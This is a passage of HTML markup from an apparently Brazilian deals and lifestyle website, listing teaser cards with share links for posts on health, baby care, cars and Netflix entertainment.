				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
